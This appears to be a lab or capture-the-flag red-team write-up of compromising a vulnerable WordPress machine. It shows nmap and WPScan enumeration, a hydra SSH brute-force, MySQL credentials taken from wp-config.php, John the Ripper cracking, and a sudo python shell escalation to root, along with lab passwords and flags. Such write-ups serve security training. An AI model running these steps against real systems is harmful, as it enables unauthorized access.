Red Team: Summary of Operations

Table of Contents
- Exposed Services
- Critical Vulnerabilities
- Exploitation

Exposed Services

Nmap scan results for each machine reveal the below services and OS details:
Command: nmap -sV 192.168.1.110



This scan identifies the services below as potential points of entry on target 1:
- Port 22/TCP OpenSSH 6.7p1
- Port 80/TCP Apache httpd 2.4.10
- Port 111/TCP rpcbind 2-4
- Port 139/TCP netbios-ssn Samba smbd 3.x-4.x
- Port 445/TCP netbios-ssn Samba smbd 3.x-4.x

Critical Vulnerabilities

The following vulnerabilities were identified on target 1:

- User Enumeration (CVE-2009-2335): Allowed for discovery of usernames. Severity of 5.0.
- Weak Password Requirements (CWE-521): This allowed for easy guessing of Michael's password. Severity of 8.1.
- WordPress Config File Exposed (CVE-2021-24692): This allowed to access the config file without any further authentication. Severity 6.5.
- Privilege Escalation (CVE-2018-1000030): Using sudo -l showed privilege that allowed for running python command to escalate privileges. Severity 3.6.

Exploitation

The Red Team was able to penetrate Target 1 and retrieve the following confidential data:
- Flag1.txt: b9bbcb33e11b80be759c4e844862482d
- Exploits Used
- WPScan used to enumerate users on WordPress website.


- Command: wpscan –url http://192.168.1.110/wordpress -e u

- Trying to find user Michael’s password.
  - Running brute forcing command hydra:
hydra -l -michael -P /usr/share/wordlists/rockyou.txt -vV 192.168.1.110 ssh
  - Output password: michael


- After I got Michael’s password in the previous step I did the SSH tunneling and remote login, and connected to michael’s account by ‘dot dot slash’ method or directory traversal from micheal’s direcrory I located the flag 1 in var/www/html/service.html.
- Command: ssh michael@192.168.1.110
- Password: michael
- Commands: cd ../ > cd ../ > cd /var/www/html > ls -la > grep flag1 service.html




- Flag 2: fc3fd58dcdad9ab23faca6e9a36e581c
- Exploit Used:
  - The same method as I used during locating flag 1. After SSH tunneling to Michael directory I traversed and found flag 2 in “/var/www/” path directory.
  - Commands:
    - ssh michael@192.168.1.110
    - password: michael
    - cd ../ > cd ../ > cd /var/www > ls -l
    - cat flag2.txt


- Flag 3: afc01ab56b50591e7dccf93122770cd2
- Exploit Used:
- Based on the instructions that MySQL DB password can be found in the file path /var/www/html/wp-config.php, and since I was still connected to Michael’s account by ‘dot dot slash’ method I found the configuration file and used cat command to open it, where I found a lot of critical WordPress site information, including the hostname, username, password of MySQL DB. Then I used the found credentials to login to the MySQL DB. Once inside DB I used MySQL DB commands to connect and locate the flag 3.
- Commands:
  - cd /var/www/html/wordpress > ls
  - cat wp-config.php
  - mysql -h localhost -u root -p
  - password: R@v3nSecurity
  - show databases;
  - use wordpress;
  - show tables;
  - select * from wp_posts;

- DB credential

information found: 2. DB access established:

4. Show data inside wp_posts:


- DB tables and data inside:





- Flag 4:
- Exploit Used:
- Used John the ripper to crack password hashes found in wp_users in MySQL DB.
- Used the password found in the previous step (pink84) to establish SSH remote connection to steven’s account.

- Checked what command or privileges user steven had ran.
- Found that he ran on python command and by googling I discovered a python for privilege escalation: sudo python -c ‘import pty;pty.spawn(“/bin/bash/”)’
- After running the python command, I got steven privilege and was able to get a root privilege and escalate until I found the flag 4.


